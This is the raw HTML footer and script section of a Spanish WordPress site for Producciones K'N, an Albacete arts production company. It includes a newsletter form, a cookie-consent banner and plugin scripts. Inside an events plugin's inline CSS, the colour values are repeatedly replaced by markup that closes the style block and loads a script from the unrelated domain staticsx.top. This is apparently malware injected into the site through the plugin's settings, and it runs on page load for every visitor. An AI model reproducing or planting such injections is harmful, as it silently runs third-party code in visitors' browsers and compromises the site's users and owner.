													<img data-src="https://produccioneskn.com/wp-content/uploads/elementor/thumbs/Logo-KN-para-Tachan-Naranja-q9x6dusissbzno5qw16cwlkpyd9upjlxhxc12tqas6.png" title="Logo KN para Tachán Naranja" alt="logo producciones kn footer" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 175px; --smush-placeholder-aspect-ratio: 175/111;" />													</div>
				</div>
				<div class="elementor-element elementor-element-f3bffb8 elementor-widget elementor-widget-text-editor" data-id="f3bffb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8c670ac elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8c670ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5e1bfdc" href="https://www.facebook.com/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-084c52e" href="https://www.youtube.com/user/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-825d267 footer-widget footer-two" data-id="825d267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d169f7 elementor-widget elementor-widget-heading" data-id="2d169f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">AVISOS Y POLÍTICAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-00f44bb text-left elementor-widget elementor-widget-wp-widget-nav_menu" data-id="00f44bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://produccioneskn.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3502"><a rel="privacy-policy" href="https://produccioneskn.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://produccioneskn.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://produccioneskn.com/accesibilidad/">Accesibilidad</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e7ad6e footer-widget footer-three" data-id="7e7ad6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64def00 elementor-widget elementor-widget-heading" data-id="64def00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">SUSCRÍBETE A LA NEWSLETTER</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f36765 elementor-widget elementor-widget-text-editor" data-id="4f36765" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-415" method="post" data-id="415" data-name="" ><div class="mc4wp-form-fields"><div class="newsletter-form">
   <div class="form-group">
    	<input type="text" name="NAME" id="newsletter-form-name" class="form-control form-control-lg" placeholder="Nombre*" required />
   </div>
  <div class="form-group">
    	<input type="email" name="email" id="newsletter-form-email" class="form-control form-control-lg" placeholder="Email*" required />
   </div>
	<div class="button-wrap">
		<button type="submit" class="btn" style="background-color: #da2f5a">Suscríbete</button>
  	</div>	
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769092036" /><input type="hidden" name="_mc4wp_form_id" value="415" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4109ba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4109ba5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-115e123" data-id="115e123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd95d40 elementor-widget elementor-widget-text-editor" data-id="cd95d40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Todos los derechos reservados KN Producciones</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fd5bfe" data-id="4fd5bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03f0406 elementor-widget elementor-widget-text-editor" data-id="03f0406" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Webmaster:Producciones KN</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3794c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3794c77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0af9def" data-id="0af9def" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ec1da6 elementor-widget elementor-widget-image" data-id="0ec1da6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1921" height="127" data-src="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg" class="attachment-full size-full wp-image-4415 lazyload" alt="publicidad kit digital union europea" data-srcset="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg 1921w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-600x40.jpg 600w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-300x20.jpg 300w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1024x68.jpg 1024w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-768x51.jpg 768w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1536x102.jpg 1536w" data-sizes="(max-width: 1921px) 100vw, 1921px" src="[data-uri]" style="--smush-placeholder-width: 1921px; --smush-placeholder-aspect-ratio: 1921/127;" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34675158116","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script type="rocketlazyloadscript" src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1710834794' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1975-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/post-1975.css?ver=1710833649' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://produccioneskn.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1710834794' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://produccioneskn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://produccioneskn.com/wp-content/uploads/elementor/css/global.css?ver=1710833653' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/produccioneskn.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"default","responsive":"a11y-non-responsive","contrast":"Alternar alto contraste","grayscale":"Alternar escala de grises","fontsize":"Alternar tama\u00f1o de letra","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.0.1" id="wpa-toolbar-js" defer></script>
<script type="text/javascript" id="ui-a11y-js-extra">
/* <![CDATA[ */
var wpa11y = {"path":"https:\/\/produccioneskn.com\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-content/plugins/wp-accessibility/js/a11y.min.js?ver=2.0.1" id="ui-a11y-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a" id="wp-deprecated-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/dom.min.js?ver=49ff2869626fbeaacc23" id="wp-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6" id="wp-escape-html-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40" id="wp-element-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee" id="wp-is-shallow-equal-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-18 13:16:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c" id="wp-keycodes-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://produccioneskn.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219" id="wp-priority-queue-js" defer></script>
